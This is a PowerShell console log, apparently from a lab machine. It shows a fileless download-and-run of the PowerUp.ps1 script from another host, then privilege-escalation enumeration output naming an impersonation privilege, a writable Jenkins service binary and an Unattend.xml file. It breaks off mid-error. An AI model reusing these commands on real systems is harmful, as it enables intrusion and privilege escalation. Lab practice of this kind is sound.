 PS C:\Users\Administrator\.jenkins>IEX(New-Object Net.WebClient).downloadString('http://10.10.1
4.21/PowerUp.ps1')
PS C:\Users\Administrator\.jenkins> Invoke-AllChecks
Privilege   : SeImpersonatePrivilege
Attributes  : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 1828
ProcessId   : 2544
Name        : 2544
Check       : Process Token Privileges
ServiceName                     : jenkins
Path                            : "C:\Users\Administrator\.jenkins\jenkins.exe"
ModifiableFile                  : C:\Users\Administrator\.jenkins\jenkins.exe
ModifiableFilePermissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
ModifiableFileIdentityReference : JEEVES\kohsuke
StartName                       : .\kohsuke
AbuseFunction                   : Install-ServiceBinary -Name 'jenkins'
CanRestart                      : False
Name                            : jenkins
Check                           : Modifiable Service Files
UnattendPath : C:\Windows\Panther\Unattend.xml
Name         : C:\Windows\Panther\Unattend.xml
Check        : Unattended Install Files
PS C:\Users\Administrator\.jenkins> Get-ChildItem : Access to the path 'C:\ProgramData\VMware\V
Mware Tools\GuestProxyData\trusted' is denied.
At line:4516 char:21
+ ... $XMlFiles = Get-ChildItem -Path $AllUsers -Recurse -Include 'Groups.x ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (C:\ProgramData\...oxyData\trusted:String) [Get
-ChildItem], Unauthoriz